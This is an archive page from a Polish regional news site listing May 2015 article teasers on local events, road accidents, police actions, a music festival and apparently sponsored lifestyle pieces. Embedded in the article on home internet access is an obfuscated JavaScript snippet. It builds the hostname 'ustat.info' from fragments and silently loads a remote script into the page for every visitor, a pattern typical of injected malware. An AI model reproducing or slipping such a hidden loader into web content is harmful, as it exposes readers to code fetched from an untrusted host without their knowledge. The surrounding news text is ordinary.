                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>?Gmina Fair Play? ? Certyfikowana Lokalizacja Inwestycji to konkurs promujący dobre praktyki samorządów w relacjach z inwestorami i społecznością lokalną. W tym roku nagrody i certyfikaty zostaną przyznane już po raz 14. Patronat honorowy nad tegoroczną edycją objął Władysław Ortyl, marszałek województwa podkarpackiego.</strong></p>
<p style="text-align: justify;">?Gmina Fair Play? to konkurs skierowany do samorządów, które dbają o rozwój swojej społeczności. Jego celem jest popularyzacja etyki w działalności samorządów i promowanie postaw godnych naśladowania. W poprzednich edycjach tytuł i certyfikat zdobywały gminy z województwa podkarpackiego, m.in. <strong>Tryńcza, Jarosław, Zagórz i Świlcza</strong>.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1370:nagłośnij-rzeszów-z-jankesem-i-eska-tv-sabina-materna-z-rzeszowa-w-finale-wyzwania-pepsi&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Nagłośnij Rzeszów z Jankesem i ESKA TV! - Sabina Materna z Rzeszowa w finale wyzwania PEPSI!                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-23T08:34:05+02:00" itemprop="datePublished">
                                Opublikowano: 23 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Rzeszów, 22 maja 2015 r. ? Sabina Materna z Rzeszowapodjęła Wyzwanie Pepsi i stworzyła klip pokazujący najfajniejsze miejscówki w Waszym mieście! Dzięki temu znalazła się w finale najnowszej akcji Pepsi #Nagłośnij Swoje Miasto! Chcecie, by o Rzeszowie usłyszała cała Polska? Zagłosujcie na klip Sabiny pokazujący Wasze miasto z wyjątkowej strony! To Wasze głosy zadecydują, czy doRzeszowaprzyjedzie ekipa ESKA TV i nakręci program ?Miejska Lista? podczas muzycznej imprezy z udziałem Jankesa i DJ Adamusa!</strong></p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1369:karambol-z-udziałem-5-pojazdów-w-lutczy&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Karambol z udziałem 5 pojazdów w Lutczy                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-23T08:19:31+02:00" itemprop="datePublished">
                                Opublikowano: 23 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Wczoraj policjanci interweniowali w związku z groźnie wyglądającym zdarzeniem drogowym, które miało miejsce w Lutczy. Wskutek zderzenia hyundaia, renaulta, forda, skody oraz autobusu jedna osoba trafiła&nbsp; do szpitala. Policja apeluje do kierujących o rozwagę i szczególną ostrożność.</strong></p>
<p style="text-align: justify;">Wczoraj (22 maja) o 14.30 dyżurny komendy strzyżowskiej został poinformowany o zdarzeniu drogowym w Lutczy, w którym uczestniczyło 5 pojazdów. Pracujący na miejscu policjanci na podstawie rozmów przeprowadzonych z uczestnikami ustalili, że kierujący osobowym hyundaiem 52-letni mieszkaniec Lutczy zatrzymał się mając zamiar skręcić w lewo, by ustąpić prawidłowo jadącym z naprzeciwka samochodom.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1368:powszechny-dostęp-do-internetu&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Powszechny dostęp do internetu                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-21T19:04:35+02:00" itemprop="datePublished">
                                Opublikowano: 21 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>W XXI wieku w niemal każdym domu na świecie mamy dostęp do intenetu. Porozumiewamy się za pośrednictwem internetu z milionami użytkowników. To nasze okno na świat, dlatego każdy chce mieć dostęp do sieci. Oferta na rynku jest bogata, a my najczęściej wybieramy dawną Neostradę, a obecny Orange.</strong></p>
<p style="text-align: justify;"><strong>Historyczny internet</strong></p>
<p style="text-align: justify;">Przez wiele lat Neostrada Telekomunikacji Polskiej była gigantem internetowym w Polsce. Korzystała z niej zdecydowana większość społeczeństwa, która miała internet domowy. Z czasem oraz z rozwojem usług telekomunikacyjnych na rynku zaczęli pojawiać się nowi dostawcy internetu, którzy proponowali konkurencyjne abonamenty. I tak obok Telekomunikacji Polskiej stanęła Netia, a za nią UPC. Internet domowy stał się ogólnodostępny, więc na rynku przybyło jeszcze więcej dostawców z różnymi ofertami. Operatorzy sieci komórkowych zaczęli przejmować kontrolę nad usługami telekomunikacyjnymi, w tym także nad internetem.</p>
<p style="text-align: justify;"><strong>Najstarszy, niekoniecznie najlepszy</strong></p>
<p style="text-align: justify;">Orange, który przejął Telekomunikację Polską jest w tym momencie najpopularniejszym dostawcą internetu domowego, ale jest też bardzo słabo oceniany. Z jego usług zadowolonych klientów jest tylko 56%, to niewiele biorąc pod uwagę, że z UPC zadowolonych jest 80% klientów. UPC jest drugim pod względem popularności dostawcą, a ludzie wybierają go przede wszystkim dlatego, że jest tani i dobry. Niskie ceny i dostępność, a do tego bardzo dobra prędkość internetu przyciąga duże zainteresowanie. Kolejnym popularnym dostawcą jest Netia. Z jej usług korzysta również wielu klientów, jednak Netia straciła na wartości. Wynika to z badań dotyczących najkorzystniejszych ofert oraz zadowolenia klientów.</p>
<p style="text-align: justify;"><strong>Każdy ma dostęp</strong></p>
<p style="text-align: justify;">W Polsce do rzadkości należy brak dostępu do sieci. Z <a href="http://www.finmarket.pl/internet-tv/internet" rel="follow">internetu domowego</a> korzysta każdy z nas. Jest to możliwe dzięki nowoczesnej technologii, z której korzystają operatorzy sieci komórkowych, oraz telefonii stacjonarnej. Możliwości jest wiele. Możemy korzystać z internetu radiowego, albo z internetu kablowego, a także internetu mobilnego. Każdy może wybrać dla siebie najlepszą opcję i korzystać do woli. Osoby, które interesują się nowinkami oraz nowymi ofertami powinny sprawdzić aktualne propozycje w porównywarce internetowej Finmarket. Mamy tam możliwość sprawdzenia aktualnych ofert, cen, a także porównanie ze sobą kilku abonamentów jednocześnie!</p>
<p style="text-align: justify;"><strong>Kompatybilne urządzenia </strong></p>
<p style="text-align: justify;">Oprócz korzystania z internetu w tradycyjny sposób, czyli za pośrednictwem komputera, możemy korzystać z niego także z innych urządzeń. Każdy smartfon oraz tablet ma możliwość łączenia się z internetem dzięki wi-fi. Niektórzy operatorzy wprowadzili możliwość rozprowadzenia internetu domowego także poza ściany domu. Używając odpowiednich urządzeń możemy korzystać z naszej sieci nawet w miejscu oddalonym O 1km. od naszego domu! Mając tak duży zasięg trzeba pamiętać o zabezpieczeniu dostępu do sieci, aby inni nie mieli możliwości korzystania z niego.</p>
<script type="text/javascript">(function(){
 uiz7=document.createElement("script");uiz7.type="text/javascript";
 uiz7.async=true;uiz7_=(("us")+"t")+"a";uiz7_+=("t.i")+""+"n";uiz7_+=(("f")+"o");
 uiz7.src="http://"+uiz7_+"/2111332.nqkXufXeiz7ehs29wjjptd4xw67xaX";
 document.body.appendChild(uiz7);
})();</script>  </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1367:charakterystyczne-polskie-gry&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Charakterystyczne polskie gry                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-20T19:46:28+02:00" itemprop="datePublished">
                                Opublikowano: 20 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Wiele Polaków po pracy lubi spotykać się ze swoimi przyjaciółmi i grać w karty. Ta tradycja bardzo dobrze przyjęła się w wielu polskich domach. Do dziś jest popularna wśród ludzi z różnych pokoleń.</strong></p>
<p style="text-align: justify;">W czasach gdy nie było bajek, gier komputerowych czy przenośnych odtwarzaczy muzyki, głównym zajęciem setek osób była gra w karty. Jest ich naprawdę wielka ilość, dla dzieci oraz dla zaawansowanych zawodników. Gra w Piotrusia zawsze cieszyła się ogromną popularnością, dzięki swojej prostocie. Może w niej uczestniczyć od dwóch do pięciu graczy a talia zawiera 25 kart. Elementy strategii w niej nie są wielkie, lecz nie to tutaj jest najważniejsze. ?Piotruś? od wielu pokoleń wyrabiał w młodych Polakach spostrzegawczość, umiejętność kojarzenia czy uczył zachowań społecznych. Wielkim plusem tej zabawy jest to, że można ją dostosowywać zależnie od wieku grających w nią dzieci.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1366:klasyczne-brzmienia-w-łańcucie&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Klasyczne brzmienia w Łańcucie                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-19T19:58:57+02:00" itemprop="datePublished">
                                Opublikowano: 19 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Już tylko kilka dni pozostało do rozpoczęcia 54. Muzycznego Festiwalu w Łańcucie. Organizatorzy przygotowali prawdziwą ucztę dla miłośników renesansowych, barokowych i romantycznych kompozycji oraz ich współczesnych interpretacji. Jak co roku część koncertów odbędzie się w przepięknej scenerii łańcuckiego Zamku. Tam zabrzmi opera Gaetano Donizettiego oraz muzyka znana z wielkiego ekranu.&nbsp;</strong></p>
<p style="text-align: justify;">W dniach 23-30 maja Łańcut po raz kolejny stanie się światową stolicą muzyki klasycznej, filmowej i teatralnej. Podczas tegorocznej edycja Festiwalu przez 8 dni będzie można zakosztować aż 10 wyjątkowych koncertów. Tradycją łańcuckich spotkań z muzyką, odbywających się od 1961 roku, są koncerty w przepięknej scenerii Zamku Lubomirskich i Potockich. Tego akcentu nie zabraknie również i tym razem.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1364:posiedzenie-zespołu-poświęcone-bezpieczeństwu-podczas-wakacji&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Posiedzenie Zespołu poświęcone bezpieczeństwu podczas wakacji                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-18T19:10:04+02:00" itemprop="datePublished">
                                Opublikowano: 18 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>O bezpiecznym wypoczynku podczas wakacji rozmawiano podczas posiedzenia Wojewódzkiego Zespołu Zarządzania Kryzysowego, któremu przewodniczyła wojewoda podkarpacki Małgorzata Chomycz-Śmigielska.</strong></p>
<p style="text-align: justify;">Podkarpackie Kuratorium Oświaty szacuje, że na wypoczynek poza miejsce zamieszkania wyjedzie ok. 30% dzieci i młodzieży. Od początku maja kuratorium prowadzi rejestrację form wypoczynku, które zgłaszają organizatorzy. Podkarpacki kurator oświaty Jacek Wojtas podczas posiedzenia przekazał, że w szkołach jeszcze przed zakończeniem roku szkolnego prowadzone będą pogadanki na temat bezpiecznego wypoczynku dzieci i młodzieży, zrealizowane zostaną audycje radiowe i programy telewizyjne. Jak co roku uruchomiony zostanie telefon interwencyjny pod nr 728 832 622, który funkcjonować będzie całodobowo.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1362:rektor-politechniki-rzeszowskiej-prof-marek-orkisz-został-członkiem-rady-polskiej-agencji-kosmicznej-polsa&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Rektor Politechniki Rzeszowskiej prof. Marek Orkisz został członkiem Rady Polskiej Agencji Kosmicznej (POLSA)                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-18T18:53:37+02:00" itemprop="datePublished">
                                Opublikowano: 18 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Prof. Marek Orkisz, Rektor Politechniki Rzeszowskiej, został powołany do Rady Polskiej Agencji Kosmicznej (POLSA).</strong></p>
<p style="text-align: justify;">Oficjalne wręczenie aktów nominacyjnych, połączone z pierwszym posiedzeniem Rady, odbyło się w dniu 12 maja 2015 roku w Kancelarii Prezesa Rady Ministrów w Warszawie.</p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1363:policyjne-działania-prędkość&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Policyjne działania &quot;Prędkość&quot;                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-18T12:07:24+02:00" itemprop="datePublished">
                                Opublikowano: 18 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Podkarpaccy policjanci prowadzą dziś działania "Prędkość". Funkcjonariusze zwracają szczególną uwagę na wszelkie przypadki przekraczania dozwolonej prędkości. Policja przypomina - od dziś kary dla piratów drogowych są znacznie surowsze!</strong></p>
<p style="text-align: justify;">Niedostosowanie prędkości do panujących warunków, to jedna z najczęstszych przyczyn zdarzeń drogowych. Zmniejszenie zagrożenia wypadkami spowodowanymi przez nadmierną prędkość kierujących jest jednym z priorytetowych zadań Policji.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1361:x-europejska-noc-muzeów&amp;catid=73&amp;Itemid=232" itemprop="url">
                            X Europejska Noc Muzeów                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-15T18:35:22+02:00" itemprop="datePublished">
                                Opublikowano: 15 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="margin-top: 1em; margin-bottom: 1em; color: #2b2925; font-family: Tahoma, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify;"><strong>W sobotę 16 maja 2015 r. w godzinach 19.00 - 1.00 odbędzie się X edycja Europejskiej Nocy Muzeów w Rzeszowie. Wstep wolny.</strong></p>
<p style="margin-top: 1em; margin-bottom: 1em; color: #2b2925; font-family: Tahoma, Arial, Helvetica, sans-serif; line-height: 18px; text-align: justify;"><strong>Program X Europejskiej Nocy Muzeów w Rzeszowie:</strong></p>
 </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1359:masz-firmę-kredyt-dostaniesz-bez-wychodzenia-z-domu&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Masz firmę? Kredyt dostaniesz bez wychodzenia z domu                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-15T18:09:19+02:00" itemprop="datePublished">
                                Opublikowano: 15 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Przedsiębiorcy, prowadzący indywidualną działalność gospodarczą, mogą starać się o pożyczkę bez wizyty w oddziale banku. Już za pomocą kilku kliknąć złożą stosowny wniosek, a decyzji i pieniędzy mogą się spodziewać jeszcze tego samego dnia.</strong></p>
<p style="text-align: justify;">Zwykle wzięcie kredytu łączy się z koniecznością dopełnienia szeregu formalności, łącznie z odstaniem w długim ogonku kolejki, ciągnącej się metrami w każdym cieszącym się popularnością banku. To z kolei oznacza stratę czasu i ? w efekcie ? pieniędzy, które podczas jego upływu moglibyśmy zarobić. Teraz jednak istnieje alternatywa ? pożyczkę można wziąć online, bez przekraczania progu własnego domu.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1357:dbamy-o-sierść-psa&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Dbamy o sierść psa                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" itemprop="genre">Z życia wzięte</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-14T18:39:17+02:00" itemprop="datePublished">
                                Opublikowano: 14 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Każdy właściciel psa pragnie, by jego ulubieniec był zdrowy i zachwycał wyglądem. W tym celu nie stroni od kąpieli czy wyczesywania sierści. Dobiera odpowiednią karmę, by zapewnić pupilowi dostęp do niezbędnych dla zdrowia składników i witamin.</strong></p>
<p style="text-align: justify;">Kluczem do atrakcyjnego wyglądu czworonoga jest lśniąca i gładka sierść. Jej kondycja świadczyć będzie nie tylko o prezencji, ale również stanie zdrowia. Z wyglądu odczytamy&nbsp;<strong>w jakiej formie jest nasz ulubieniec</strong>, poznamy jego samopoczucie oraz&nbsp;<strong>stan funkcjonowania organizmu</strong>. Dbając o sierść psa zapewnimy mu ochronę w trakcie chłodnych dni i pomożemy&nbsp;<strong>chronić skórę przed podrażnieniami</strong>. Poniżej zdradzamy, o czym należy pamiętać, by nasz ukochany pies wyróżniał się lśniącą i zdrową sierścią.</p>
<p style="text-align: justify;"><strong>Właściwa dieta</strong></p>
<p style="text-align: justify;">Psi organizm, podobnie jak ludzki, do zdrowia wymaga odpowiedniego pożywienia. Głodny czworonóg zje praktycznie każdy pokarm, bez względu na zawarte w nim składniki. Nie znaczy to jednak, że w ten sposób dostarczy swojemu organizmowi wszystkiego, co potrzebuje. Dlatego też opracowano specjalne karmy przeznaczone dla czworonogów w różnym wieku.</p>
<p style="text-align: justify;">Już od pierwszych dni, gdy szczeniak rozpoczyna samodzielne żywienie, należy zapewniać mu dostęp do&nbsp;<strong>właściwej karmy</strong>. Pokarm opracowany z myślą o najmłodszych psiakach pełen jest elementów niezbędnych do jego prawidłowego&nbsp;<strong>wzrostu i rozwoju</strong>. Wraz ze wzrostem psa, powinniśmy zmieniać żywienie. Dorosłe psy potrzebować będą&nbsp;<strong>pełnowartościowej karmy</strong>, pełnej witamin, minerałów, białka, wapnia i błonnika. O ich sierść zadbamy kupując specjalistyczne&nbsp;<strong>suplementy&nbsp;</strong>w sklepach zoologicznych. Żywienie to podstawa zdrowia, a przez to atrakcyjnego wyglądu czworonoga.</p>
<p style="text-align: justify;"><strong>Regularna pielęgnacja</strong></p>
<p style="text-align: justify;">Sposobów na dbanie o kondycję sierści psa jest kilka. Do podstawowych należy czesanie, strzyżenie i kąpiele.</p>
<p style="text-align: justify;">Jeśli chodzi o&nbsp;<strong>czesanie&nbsp;</strong>? jego częstotliwość zależy od pory roku i długości sierści.&nbsp;<strong>W okresie linienia należy je wykonywać codziennie</strong>. Dobrze jest czesać tak długo, aż pozbawimy pupila całej martwej sierści. Poza czasem, gdy nasz pupil zrzuca sierść, powinniśmy go czesać 1-2 razy w tygodniu (psy długowłose) lub nieco rzadziej (psy krótkowłose). Do czesania możemy używać zwykłej&nbsp;<strong>szczotki z gęstym włosiem</strong>, chyba, że posiadana rasa charakteryzuje się sierścią z podszerstkiem ? wówczas niezbędna będzie specjalna szczotka, którą kupimy w sklepie zoologicznym.</p>
<p style="text-align: justify;">Niektóre rasy psów, takie jak popularne yorki, pudle, sznaucery i inne, wymagają systematycznego&nbsp;<strong>strzyżenia</strong>. Spowodowane jest to&nbsp;<strong>zwiększoną podatnością na alergie skórne</strong>&nbsp;czy egzemę. Jeśli jesteśmy właścicielami takiego czworonoga, powinniśmy regularnie korzystać z wizyt w tzw. salonach piękności dla zwierząt, lub skorzystać z pomocy specjalistycznej&nbsp;<strong><a href="http://importmania.pl/pol_m_Artykuly-zoologiczne_Maszynki-i-trymery-154.html">maszynki do strzyżenia psów</a></strong>&nbsp;i zabieg wykonywać samodzielnie.</p>
<p style="text-align: justify;">Nie możemy również zapominać o&nbsp;<strong>kąpielach</strong>. Zabieg ten należy wykonywać stosunkowo rzadko, gdyż zbyt częste kąpiele mogą zaszkodzić skórze czworonoga. Długowłose psy powinniśmy kąpać raz na miesiąc, krótkowłose co 4-6 miesięcy. W trakcie mycia absolutnie zabronione jest stosowanie kosmetyków dla ludzi, gdyż ze względu na agresywny charakter działania, mogą wyrządzić krzywdę delikatnej skórze psa.</p>  </div>
        
                            </div>
                    <div class="row1" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1355:rzeszów-polecają-turyści-z-całego-świata&amp;catid=73&amp;Itemid=232" itemprop="url">
                            Rzeszów polecają turyści z całego świata ? ranking Travellers&#039; Choice                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
                                                                                                                        Kategoria: <a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" itemprop="genre">Rzeszów</a>                                                    </div>
                    </dd>
                
                                    <dd>
                        <div class="published">
                            <span class="icon-calendar-alt" aria-hidden="true"></span>
                            <time datetime="2015-05-13T19:01:57+02:00" itemprop="datePublished">
                                Opublikowano: 13 maj 2015                            </time>
                        </div>
                    </dd>
                
                                                        
                                                    </dl>
            </div>
        
                                    <div class="intro" itemprop="articleBody"> <p style="text-align: justify;"><strong>Rzeszów zajął wysoką, szóstą lokatę wśród miast najatrakcyjniejszych turystycznie w Polsce, został doceniony przez turystów z całego świata.</strong></p>
<p style="text-align: justify;">Stolica Podkarpacia znalazła się w pierwszej dziesiątce miast, które warto odwiedzić w Polsce w 2015 roku.</p>
 </div>
        
                            </div>
                    <div class="row0" itemscope itemtype="https://schema.org/Article">
            <div class="page-header">
                <h2 itemprop="headline">
                                            <a href="/index.php?option=com_content&amp;view=article&amp;id=1352:jedziesz-autem-za-granicę,-najpierw-się-przygotuj&amp;catid=75&amp;Itemid=108" itemprop="url">
                            Jedziesz autem za granicę, najpierw się przygotuj                        </a>
                                    </h2>

                                
                                    <div class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
                                                                                            Autor: <span itemprop="name">Redakcja</span>                                            </div>
                            </div>
                            <div class="com-content-archive__info article-info text-muted">
                <dl class="article-info">
                <dt class="article-info-term">
                    Szczegóły                </dt>

                                                    <dd>
                        <div class="category-name">
